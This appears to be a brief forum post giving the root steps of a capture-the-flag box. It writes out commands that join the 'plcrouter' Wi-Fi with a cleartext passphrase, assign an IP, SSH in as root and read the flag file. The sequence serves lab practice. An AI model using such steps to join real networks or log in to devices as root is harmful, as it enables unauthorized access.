 Okay so after getting user its very easy take this
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > config
wpa_supplicant -B -c config -i wlan0
ifconfig wlan0 192.168.1.7 netmask 255.255.255.0
ssh root@192.168.1.1
cat root.txt
pm if something